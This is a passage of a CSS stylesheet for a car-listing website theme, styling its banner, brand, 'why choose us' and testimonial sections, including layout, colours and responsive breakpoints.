  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #050B20;
  opacity: 0.3;
  border-radius: 16px;
}

.boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  width: 100%;
  z-index: 99;
}

.boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box {
  text-align: center;
}

.boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box .sub-title {
  color: var(--theme-color-light);
  margin-bottom: 19px;
  display: inline-block;
}

.boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box h1 {
  font-size: 70px;
  color: var(--theme-color-light);
  font-weight: 700;
  line-height: normal;
}

/*** 

====================================================================
  banner section homepage 8
====================================================================

***/
.boxcar-banner-section-v8 {
  background-image: url(../images/background/banner-v8.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  height: 100vh;
  position: relative;
  border-radius: 32px;
  margin: 30px 30px 0px;
}

@media (max-width: 1440px) {
  .boxcar-banner-section-v8 {
    margin: 0;
    border-radius: 0;
  }
}

.boxcar-banner-section-v8 .boxcar-container {
  height: 100%;
}

.boxcar-banner-section-v8 .banner-content-v8 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.boxcar-banner-section-v8 .banner-content-v8 h2 {
  color: #fff;
  font-size: 52px;
  font-weight: 500;
  margin-bottom: 50px;
}

.boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form {
  max-width: 448px;
  background: #fff;
  border-radius: 16px;
  padding: 30px;
}

.boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tabs-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  border: 1px solid #050B20;
  border-radius: 16px;
  height: 53px;
  line-height: 53px;
  margin-bottom: 20px;
}

.boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tabs-list li {
  width: 50%;
  text-align: center;
  font-size: 16px;
  font-weight: 500;
  cursor: pointer;
}

.boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tabs-list li.current {
  border-radius: 16px 0px 0px 16px;
  background-color: #050B20;
  color: #fff;
}

.boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tabs-list li:last-child.current {
  border-radius: 0 16px 16px 0;
}

.boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tab-pane {
  display: none;
}

.boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tab-pane.current {
  display: block;
}

.boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tab-pane form .form_boxes {
  width: 100%;
  height: 76px;
  margin-bottom: 20px;
}

.boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .drop-menu {
  border: 1px solid #e1e1e1;
  border-radius: 16px;
  padding: 7px 15px;
}

.boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .drop-menu .dropdown {
  border-radius: 16px;
  padding: 15px;
  z-index: 9;
  margin: 0;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .drop-menu>label {
  display: block;
  color: #818181;
  font-size: 13px;
  font-weight: 400;
}

.boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .drop-menu .select {
  padding: 0;
  height: unset;
  line-height: unset;
}

.boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .drop-menu .select i {
  right: 0;
}

.boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-submit {
  margin-left: auto;
}

.boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-submit button {
  color: #fff;
  font-size: 15px;
  font-weight: 500;
  height: 56px;
  line-height: 56px;
  padding: 0 30px;
  width: 100%;
  border-radius: 30px;
  background-color: #405FF2;
}

.boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-submit button i {
  position: relative;
  margin-right: 7px;
  top: 2px;
}

/*** 

====================================================================
  banner section
====================================================================

***/
.boxcar-banner-section-nine {
  background-image: url(../images/banner/banner-page9.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  height: 100vh;
  position: relative;
}

.boxcar-banner-section-nine:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #050B20;
  opacity: 0.4;
}

.boxcar-banner-section-nine .drop-menu.active .select>span,
.boxcar-banner-section-nine .drop-menu.active .select i,
.boxcar-banner-section-nine .drop-menu .dropdown li:hover {
  color: #7686e6;
}

.boxcar-banner-section-nine .banner-content {
  width: 924px;
  margin: 0 auto;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.boxcar-banner-section-nine .banner-content .content-box {
  margin-top: 166px;
  position: relative;
}

.boxcar-banner-section-nine .banner-content .content-box span {
  display: block;
  color: #fff;
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 30px;
}

.boxcar-banner-section-nine .banner-content .content-box h2 {
  color: #fff;
  font-size: 70px;
  text-transform: capitalize;
  font-weight: 700;
  margin-bottom: 55px;
}

.boxcar-banner-section-nine .banner-content .content-box .btn-box {
  margin-bottom: 63px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more {
  font-weight: 500;
  font-size: 15px;
  font-family: var(--title-font);
  line-height: 26px;
  text-transform: capitalize;
  padding: 14px 26px 12px;
  border-radius: 50px;
  border: 1px solid var(--theme-color-light);
  display: inline-block;
  color: var(--theme-color-light);
  margin-right: 30px;
}

.boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more:last-child {
  margin-right: 0;
}

.boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more svg {
  position: relative;
  top: -4px;
  color: var(--theme-color-dark);
  width: 14px;
  height: 14px;
  margin-left: 10px;
}

.boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more:hover {
  background-color: var(--theme-color-light);
  color: var(--theme-color-dark);
}

.boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more.active {
  background-color: var(--theme-color-light);
  color: var(--theme-color-dark);
}

.boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more.active svg {
  color: var(--theme-color-dark) !important;
}

.boxcar-banner-section-nine .banner-content .form-tabs-list {
  margin-bottom: 22px;
}

.boxcar-banner-section-nine .banner-content .form-tabs-list li {
  display: inline-block;
  color: #fff;
  font-size: 16px;
  font-weight: 500;
  text-transform: capitalize;
  margin-right: 26px;
  cursor: pointer;
  position: relative;
  padding-bottom: 3px;
}

.boxcar-banner-section-nine .banner-content .form-tabs-list li:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.boxcar-banner-section-nine .banner-content .form-tabs-list li.current:before {
  opacity: 1;
  visibility: visible;
}

.boxcar-banner-section-nine .banner-content .form-tabs-list li:last-child {
  margin-right: 0;
}

.boxcar-banner-section-nine .banner-content .form-tab-pane {
  display: none;
}

.boxcar-banner-section-nine .banner-content .form-tab-pane.current {
  display: block;
}

.boxcar-banner-section-nine .banner-content .form-tab-pane form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border-radius: 50px;
  padding: 0 10px;
  height: 76px;
  border: 1px solid var(--White, #FFF);
  background: rgba(255, 255, 255, 0.05);
  -webkit-backdrop-filter: blur(7.5px);
  backdrop-filter: blur(7.5px);
}

.boxcar-banner-section-nine .banner-content .form-tab-pane form .form_boxes {
  width: 19%;
  height: 76px;
}

.boxcar-banner-section-nine .banner-content .form-submit {
  margin-left: auto;
}

.boxcar-banner-section-nine .banner-content .form-submit button {
  color: var(--theme-color-dark);
  font-size: 15px;
  font-weight: 500;
  height: 56px;
  line-height: 56px;
  padding: 0 30px;
  border-radius: 30px;
  background-color: var(--theme-color-light);
}

.boxcar-banner-section-nine .banner-content .form-submit button i {
  position: relative;
  margin-right: 7px;
  top: 2px;
}

.boxcar-banner-section-nine .banner-content .form-tab-content>span {
  display: block;
  color: #fff;
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 31px;
}

.boxcar-banner-section-nine .banner-content .form-tab-content .model-links li {
  display: inline-block;
  margin-right: 6px;
}

.boxcar-banner-section-nine .banner-content .form-tab-content .model-links li:last-child {
  margin-right: 0;
}

.boxcar-banner-section-nine .banner-content .form-tab-content .model-links li a {
  background: rgba(255, 255, 255, 0.2);
  display: inline-block;
  color: #fff;
  font-size: 15px;
  font-weight: 500;
  height: 44px;
  line-height: 44px;
  padding: 0 30px;
  border-radius: 30px;
}

.boxcar-banner-section-nine .banner-content .form-tab-content .model-links li a img {
  margin-right: 5px;
}

.boxcar-banner-section-nine .drop-menu .select {
  color: var(--theme-color-light);
}

.boxcar-banner-section-nine.banner-style-three {
  background-image: url(../images/banner/banner-hp3.jpg);
}

.boxcar-banner-section-nine.banner-style-three:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #050B20;
  opacity: 0.4;
}

.boxcar-banner-section-nine.banner-style-three .banner-content-three {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  z-index: 99;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.boxcar-banner-section-nine.banner-style-three .banner-content-three .banner-content {
  position: static;
  -webkit-transform: unset;
  transform: unset;
  text-align: left;
  margin: unset;
}

.boxcar-banner-section-nine.banner-style-three .form-tab-pane form {
  border-radius: 15px;
}

.boxcar-banner-section-nine.banner-style-three .drop-menu .dropdown {
  border-radius: 15px;
}

.banner-slider-v4 {
  position: relative;
}

/*** 

====================================================================
	googel-maps-Section
====================================================================

***/
.googel-map-section {
  position: relative;
}

.googel-map-section .right-box .goole-iframe iframe {
  width: 100%;
  height: 473px;
}

/*** 

====================================================================
    brand section
====================================================================

***/
.boxcar-brand-section {
  position: relative;
  /* Medium devices */
}

.bg-1 {
  background-color: rgb(54 94 119);

}

.bg-2 {
  background-color: rgba(223, 223, 223, 1);
}

.section-radius-top {
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  margin-top: 0px;
  overflow: hidden;
}

.section-radius-bottom {
  margin-bottom: -80px;
  border-bottom-left-radius: 80px;
  border-bottom-right-radius: 80px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

@media (max-width: 991px) {
	section>.container, section>.container-fluid {
    padding-top: 40px;
    padding-bottom: 20px;
	}
	.blog-section {
    padding: 50px 0 90px;
	}
  .boxcar-brand-section {
    padding: 0px 0;
  }

  .section-radius-top {
    border-top-left-radius: 40px;
    border-top-right-radius: 40px;
  }

  .section-radius-bottom {
    border-bottom-left-radius: 40px;
    border-bottom-right-radius: 40px;
  }
}

.cars-block .inner-box {
  text-align: center;
  padding: 0 40px 0 39px;
	margin-bottom: 25px ;
  border-radius: 16px;
  border: 1px solid #2f7d29;
  height: 200px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 100%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  /* Medium devices */
}

.cars-block.style-1 .inner-box {
  background-color: #fff;
}

@media (max-width: 991px) {
  .cars-block .inner-box {
    margin-bottom: 24px;
  }
}

.cars-block .inner-box:hover {
  border-color: var(--theme-color1);
}

.cars-block .inner-box .image-box {
  margin-bottom: 0;
  height: 100px;
}

.cars-block .inner-box .content-box .title {
  font-size: 18px;
  font-style: normal;
  font-weight: 500;
  line-height: 27px;
}

.boxcar-brand-section.v7::before {
  content: "";
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 1162px;
  height: 500px;
  border-radius: 16px;
  background: var(--bg-1, #F9FBFC);
}

/*** 

====================================================================
    brand section two
====================================================================

***/
.boxcar-brand-section-two {
  position: relative;
  padding: 120px 0;
}

.cars-block-two .inner-box {
  text-align: center;
  padding: 45px 40px 20px 39px;
  border-radius: 16px;
  border: 1px solid var(--Border, #E1E1E1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cars-block-two .inner-box:hover {
  border-color: var(--theme-color-dark);
  background-color: rgba(249, 251, 252, 1);
}

.cars-block-two .inner-box:hover .image-box {
  background-color: var(--theme-color-dark);
}

.cars-block-two:not(.style-svg) .inner-box:hover .image-box svg path {
  fill: var(--theme-color-light);
}

.cars-block-two.style-svg .inner-box:hover .image-box svg path {
  stroke: var(--theme-color-light);
}

.cars-block-two .inner-box .image-box {
  width: 70px;
  height: 70px;
  line-height: 70px;
  text-align: center;
  margin: 0 auto 0;
  background-color: #F9FBFC;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-bottom: 12px;
}

.cars-block-two .inner-box .image-box svg path {}

.cars-block-two .inner-box .content-box .title {
  font-size: 18px;
  font-style: normal;
  font-weight: 500;
  line-height: 27px;
}

/*** 

====================================================================
    brand banner section
====================================================================

***/
.brand-boxcar-banner-section {
  position: relative;
  padding: 211px 0 167px;
  background-image: url(../images/background/child.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  z-index: 9;
}

.brand-boxcar-banner-section:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #050B20;
  opacity: 0.3;
  z-index: -1;
}

.brand-boxcar-banner-section .content-column .inner-column .title {
  font-size: 70px;
  color: var(--theme-color-light);
  font-weight: 500;
  line-height: normal;
  text-transform: capitalize;
  margin-bottom: 28px;
}

.brand-boxcar-banner-section .content-column .inner-column .btn {
  padding: 20px 87px 18px;
  line-height: 26px;
  color: var(--theme-color-light);
  border-radius: 12px;
  border: 1px solid var(--White, #FFF);
}

.brand-boxcar-banner-section .content-column .inner-column .btn svg {
  fill: var(--theme-color-light);
  margin-left: 10px;
  position: relative;
  top: -3px;
}

/*** 

====================================================================
    brand section-three
====================================================================

***/
.boxcar-brand-section-three {
  position: relative;
}

.boxcar-brand-section-three .right-box {
  padding: 80px 152px 87px;
  border-radius: 16px;
  background: var(--bg-1, #F9FBFC);
}

.boxcar-brand-section-three .content-column .inner-column {
  max-width: 470px;
  margin-top: 140px;
}

.boxcar-brand-section-three .content-column .inner-column .boxcar-title {
  margin-bottom: 0;
}

.boxcar-brand-section-three .content-column .inner-column .boxcar-title h2 {
  margin-bottom: 13px;
}

.boxcar-brand-section-three .content-column .inner-column .boxcar-title .text {
  margin-top: 13px;
  margin-bottom: 50px;
}

.boxcar-brand-section-three .content-column .inner-column .boxcar-title .brand-btn {
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  font-family: var(--title=font);
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
  display: inline-block;
  padding: 13px 26px 11px;
  border-radius: 12px;
  border: 1px solid var(--theme-color1);
  background: var(--theme-color1);
}

.boxcar-brand-section-three .content-column .inner-column .boxcar-title .brand-btn svg {
  position: relative;
  top: -2px;
  margin-left: 11px;
}

.boxcar-brand-section-three .image-column .inner-column .image-box {
  text-align: right;
}

/*** 

====================================================================
    boxcar-brand-section-four
====================================================================

***/
.boxcar-brand-section-four {
  position: relative;
  padding: 120px 0;
}

@media (max-width: 768px) {
  .boxcar-brand-section-four {
    padding-top: 180px;
  }

}

.boxcar-brand-section-four .right-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  /* -ms-flex-wrap: wrap;
  flex-wrap: wrap; */
  overflow-x: auto;
}

.brand-block-four {
  margin-right: 15px;
}

.brand-block-four:last-child {
  margin-right: 0;
}

.brand-block-four .inner-box {
  border-radius: 16px;
  border: 1px solid var(--Border, #E1E1E1);
  background: var(--White, #FFF);
  text-align: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  width: 140px;
  padding: 30px 0;
}

.brand-block-four .inner-box:hover {
  background: var(--bg-1, #F9FBFC);
}

.brand-block-four .inner-box .icon-box {
  min-height: 40px;
  max-height: 40px;
}

.brand-block-four .inner-box .icon-box i {
  color: #000;
  font-size: 40px;
}

.brand-block-four .inner-box .title {
  margin-top: 15px;
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 0;
}

/*** 

====================================================================
    brand section five
====================================================================

***/
.boxcar-brand-section-five {
  position: relative;
  padding: 120px 0;
}

.boxcar-brand-section-five .right-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.cars-block-five {
  margin-right: 66px;
}

.cars-block-five:last-child {
  margin-right: 0;
}

.cars-block-five .inner-box {
  text-align: center;
}

.cars-block-five .inner-box .image-box {
  margin-bottom: 0;
  height: 70px;
}

.cars-block-five .inner-box .content-box .title {
  font-size: 18px;
  font-style: normal;
  font-weight: 500;
  line-height: 27px;
  text-transform: capitalize;
}

/*** 

====================================================================
    brand section six
====================================================================

***/
.boxcar-brand-section-six {
  position: relative;
  padding: 120px 0;
}

.boxcar-brand-section-six .right-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: auto;
}

.boxcar-brand-section-six .right-box::-webkit-scrollbar {
  width: 1px;
}

.boxcar-brand-section-six .right-box::-webkit-scrollbar-thumb {
  background: transparent;
}

@media (max-width: 1400px) {
  .boxcar-brand-section-six .right-box {
    margin-right: -15px;
    padding-right: 15px;
  }
}

.cars-block-six {
  margin-right: 20px;
}

.cars-block-six:last-child {
  margin-right: 0;
}

.cars-block-six .inner-box {
  text-align: center;
  padding: 45px 0 20px;
  border-radius: 16px;
  border: 1px solid var(--Border, #E1E1E1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  width: 138px;
}

.cars-block-six.home-8 .inner-box {
  padding: 0;
  height: 127px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.cars-block-six.home-8:not(:last-child) {
  margin-right: 16px;
}

.cars-block-six.home-8 .inner-box .title {
  margin-bottom: 0;
}

.cars-block-six .inner-box:hover {
  background: var(--bg-1, #F9FBFC);
}

.cars-block-six .inner-box .image-box {
  margin-bottom: 12px;
}

.cars-block-six .inner-box .image-box svg {
  fill: var(--theme-color-dark);
}

.cars-block-six.home-8 .inner-box .image-box svg {
  fill: none;
}


.cars-block-six .inner-box .content-box .title {
  font-size: 18px;
  font-style: normal;
  font-weight: 500;
  line-height: 27px;
}

/*** 

====================================================================
    why choose section
====================================================================

***/
.why-choose-us-section {
  position: relative;
  padding: 120px 0 64px;
}

.why-choose-us-section .content-column .boxcar-title h2 {
  line-height: 45px;
}

.why-choose-us-section .content-column-two .boxcar-title .text {
  margin-bottom: 56px;
}

.why-choose-us-section .content-column-two .boxcar-title .read-more {
  padding: 14px 25px 12px;
  border-radius: 12px;
  border: 1px solid var(--color-secondary, var(--theme-color1));
  background: var(--color-secondary, var(--theme-color1));
  display: inline-block;
  font-family: var(--title-font);
  color: var(--theme-color-light);
}

.why-choose-us-section .content-column-two .boxcar-title .read-more svg {
  position: relative;
  top: -2px;
  margin-left: 7px;
}

.choose-us-block {
  margin-bottom: 56px;
}

.choose-us-block .inner-box .icon-box {
  margin-bottom: 24px;
}

.choose-us-block .inner-box .content-box .title {
  font-weight: 500;
  margin-bottom: 17px;
}

.choose-us-block .inner-box .content-box .text {
  padding-right: 65px;
  font-size: 15px;
  line-height: 26px;
}

.why-choose-us-section.v2 .boxcar-container {
  max-width: 990px;
}

/*** 

====================================================================
    why choose section tow
====================================================================
}
***/
.why-choose-us-section-two {
  position: relative;
  padding: 120px 0 64px;
  border-radius: 16px;
  background: var(--bg-1, #F9FBFC);
}

.why-choose-us-section-two .boxcar-container {
  max-width: 1800px;
}

.why-choose-us-section-two .right-box {
  max-width: 1430px;
  margin: 0 auto;
}

/*** 

====================================================================
    why choose section three
====================================================================

***/
.why-choose-us-section-three {
  position: relative;
  padding: 120px 0;
}

.why-choose-us-section-three .content-column .boxcar-title h2 {
  line-height: 45px;
}

.why-choose-us-section-three .right-box {
  border-radius: 16px;
  background: var(--bg-1, #F9FBFC);
  padding: 120px 150px 64px;
}

/*** 

====================================================================
    why choose section
====================================================================

***/
.why-choose-us-section-four {
  position: relative;
  padding: 120px 0 64px;
}

.why-choose-us-section-four::before {
  content: "";
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 1162px;
  height: 620px;
  border-radius: 16px;
  background: var(--bg-1, #F9FBFC);
}

.why-choose-us-section-four .content-column .boxcar-title h2 {
  line-height: 45px;
}

.choose-us-block-four {
  margin-bottom: 56px;
}

.choose-us-block-four .inner-box {
  padding: 50px 41px 43px;
  border-radius: 16px;
  background: var(--theme-color-light);
  -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
}

.choose-us-block-four .inner-box .icon-box {
  margin-bottom: 24px;
}

.choose-us-block-four .inner-box .content-box .title {
  font-weight: 500;
  margin-bottom: 17px;
}

.choose-us-block-four .inner-box .content-box .text {
  font-size: 15px;
  line-height: 26px;
}

/*** 

====================================================================
    why choose section five
====================================================================

***/
.why-choose-us-section-five {
  position: relative;
  padding: 120px 0 64px;
  background-color: var(--theme-color1);
}

.why-choose-us-section-five .content-column .boxcar-title h2 {
  line-height: 45px;
}

.why-choose-us-section-five .content-column-two .boxcar-title .text {
  margin-bottom: 56px;
}

.why-choose-us-section-five .content-column-two .boxcar-title .read-more {
  padding: 14px 25px 12px;
  border-radius: 12px;
  border: 1px solid var(--color-secondary, var(--theme-color1));
  background: var(--color-secondary, var(--theme-color1));
  display: inline-block;
  font-family: var(--title-font);
  color: var(--theme-color-light);
}

.why-choose-us-section-five .content-column-two .boxcar-title .read-more svg {
  position: relative;
  top: -2px;
  margin-left: 7px;
}

.choose-us-block-five {
  margin-bottom: 56px;
}

.choose-us-block-five .inner-box .icon-box {
  margin-bottom: 24px;
}

.choose-us-block-five .inner-box .content-box .title {
  font-weight: 500;
  margin-bottom: 17px;
  color: var(--theme-color-light);
}

.choose-us-block-five .inner-box .content-box .text {
  padding-right: 65px;
  font-size: 15px;
  line-height: 26px;
  color: var(--theme-color-light);
}

/* Small devices */
@media (max-width: 767px) {
  .blog-blockt-two {
    margin-bottom: 25px;
  }

  .blog-blockt-two:last-child {
    margin-bottom: 0;
  }
}

/*** 

====================================================================
    testimonial section
====================================================================

***/
.boxcar-testimonial-section {
  position: relative;
  padding: 120px 0;
  background: #F9FBFC;
}

.boxcar-testimonial-section .image-column .inner-column .image-box .image {
  /* Medium devices */
}

@media (max-width: 991px) {
  .boxcar-testimonial-section .image-column .inner-column .image-box .image {
    margin-bottom: 30px;
  }

  .boxcar-testimonial-section .image-column .inner-column .image-box .image a {
    display: block;
  }
}

.boxcar-testimonial-section .image-column .inner-column .image-box .image img {
  border-radius: 10px;
}

.boxcar-testimonial-section .content-column .inner-column {
  margin-top: 109px;
  margin-left: 120px;
  /* Large devices */
}

@media (max-width: 1199px) {
  .boxcar-testimonial-section .content-column .inner-column {
    margin-top: 0;
    margin-left: 0;
  }
}

.boxcar-testimonial-section .content-column .inner-column .rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 10px;
}

.boxcar-testimonial-section .content-column .inner-column .rating li {
  color: #E1C03F;
  font-size: 14px;
  margin-right: 9px;
}

.boxcar-testimonial-section .content-column .inner-column .rating span {
  width: 37px;
  height: 26px;
  line-height: 26px;
  background-color: #E1C03F;
  color: var(--theme-color-light);
  font-size: 14px;
  font-weight: 500;
  text-align: center;
  border-radius: 50px;
}

.boxcar-testimonial-section .content-column .inner-column .title {
  font-size: 18px;
  font-weight: 500;
  line-height: 32px;
  margin-bottom: -3px;
}

.boxcar-testimonial-section .content-column .inner-column span {
  font-size: 14px;
  line-height: 24px;
}

.boxcar-testimonial-section .content-column .inner-column .text {
  font-size: 26px;
  font-weight: 500;
  line-height: 42px;
  margin-top: 39px;
  margin-right: 80px;
}

/*** 

====================================================================
    testimonial section two
====================================================================

***/
.testimonila-section-two {
  position: relative;
  padding: 120px 0;
}

@media (max-width: 991px) {
  .testimonila-section-two {
    padding: 90px 0px;
  }
}

.testimonila-section-two .content-column .inner-column .boxcar-title {
  margin-bottom: 43px;
}

.testimonila-section-two .content-column .inner-column .content-box span {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 13px;
  display: inline-block;
}

.testimonila-section-two .content-column .inner-column .content-box .rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 12px;
}

.testimonila-section-two .content-column .inner-column .content-box .rating li {
  width: 37.5px;
  height: 37.5px;
  text-align: center;
  line-height: 37.5px;
  font-size: 25px;
  background-color: var(--theme-color2);
  color: var(--theme-color-light);
  margin-right: 3px;
}

.testimonila-section-two .content-column .inner-column .content-box .rating li:last-child {
  margin-right: 0;
}

.testimonila-section-two .content-column .inner-column .content-box small {
  font-size: 15px;
  margin-bottom: 18px;
  display: inline-block;
}

.testimonila-section-two .content-column .inner-column .content-box sub {
  display: block;
  font-size: 24px;
  font-weight: 500;
  text-transform: capitalize;
}

.testimonila-section-two .content-column .inner-column .content-box sub i {
  color: var(--theme-color2);
  margin-right: 2px;
}

.testimonila-section-two .slider-column .inner-column .rating-area {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 20px;
}

.testimonila-section-two .slider-column .inner-column .rating-area span {
  color: #6C6C83;
  margin-left: 20px;
}

.testimonila-section-two .slider-column .inner-column .rating-area span i {
  margin-right: 7px;
}

.testimonila-section-two .slider-column .inner-column .rating-area .rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.testimonila-section-two .slider-column .inner-column .rating-area .rating li {
  color: var(--theme-color-light);
  width: 18.75px;
  height: 18.75px;
  background-color: #00B67A;
  line-height: 18.75px;
  font-size: 12px;
  margin-left: 1px;
  text-align: center;
}

.testimonila-section-two .slider-column .inner-column .auther-info .name {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 0;
}

.testimonila-section-two .slider-column .inner-column .auther-info .designation {
  font-size: 14px;
}

.testimonila-section-two .slider-column .inner-column .auther-info .text {
  margin-top: 46px;
  font-size: 24px;
  line-height: 42px;
  font-weight: 500;
}

.testimonila-section-two .testi-two-slider {
  margin-bottom: 30px;
}

.testimonila-section-two .testi-two-thumb-slide {
  margin-right: 0;
  position: relative;
  cursor: pointer;
}

.testimonila-section-two .testi-two-thumb-slide:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #405FF2;
  border-radius: 50%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.testimonila-section-two .testi-two-thumb-slide.slick-current:before {
  opacity: 1;
  visibility: visible;
}

.testimonila-section-two .testi-two-thumb-slide.slick-current>img {
  opacity: 1;
}

.testimonila-section-two .testi-two-thumb-slide>img {
  border-radius: 50%;
  padding: 10px;
  opacity: 0.5;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/*** 

====================================================================
    testimonial section three
====================================================================

***/
.boxcar-testimonial-section-three {
  position: relative;
}

.boxcar-testimonial-section-three .right-box {
  background-color: var(--theme-color1);
  border-radius: 16px;
  padding: 110px 150px;
}

.boxcar-testimonial-section-three .content-column .inner-column {
  margin-top: 47px;
}

.boxcar-testimonial-section-three .content-column .inner-column .boxcar-title {
  margin-bottom: 0px;
}

.boxcar-testimonial-section-three .content-column .inner-column .boxcar-title h2 {
  margin-bottom: 13px;
}

.boxcar-testimonial-section-three .content-column .inner-column .boxcar-title .text {
  margin-top: 13px;
  padding-right: 130px;
}

.testimonial-block-three .inner-box {
  background-color: var(--theme-color-light);
  text-align: center;
  padding: 34px 0 40px;
  border-radius: 16px;
}

.testimonial-block-three .inner-box .content-box span {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 13px;
  display: inline-block;
}

.testimonial-block-three .inner-box .content-box .rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 12px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.testimonial-block-three .inner-box .content-box .rating li {
  width: 37.5px;
  height: 37.5px;
  text-align: center;
  line-height: 37.5px;
  font-size: 25px;
  background-color: var(--theme-color2);
  color: var(--theme-color-light);
  margin-right: 3px;
}

.testimonial-block-three .inner-box .content-box .rating li:last-child {
  margin-right: 0;
}

.testimonial-block-three .inner-box .content-box small {
  font-size: 15px;
  margin-bottom: 10px;
  display: inline-block;
}

.testimonial-block-three .inner-box.v2 {
  padding-bottom: 24px;
}

.testimonial-block-three .inner-box.v3 {
  padding-bottom: 23px;
}

/*** 

====================================================================
    testimonial section four
====================================================================

***/
.boxcar-testimonial-section-four {
